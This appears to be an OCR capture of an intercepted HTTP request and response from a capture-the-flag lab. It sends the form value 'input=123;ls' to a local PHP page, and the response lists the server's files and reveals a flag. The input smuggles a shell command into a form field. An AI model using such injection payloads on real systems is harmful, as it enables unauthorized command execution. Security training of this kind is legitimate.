 美化 Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 192.168.18.21:8080
3 Content-Length: 12
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.18.21:8080
8 Referer: http://192.168.18.21:8080/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Connection: keep-alive
2
3 input=123;ls
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Sep 2025 20:22:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 109
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 'f-l.a]g+.txt
12 index.html
13 test.php
14 <script>
alert("flag{76761cc50d8a9640}")
</script>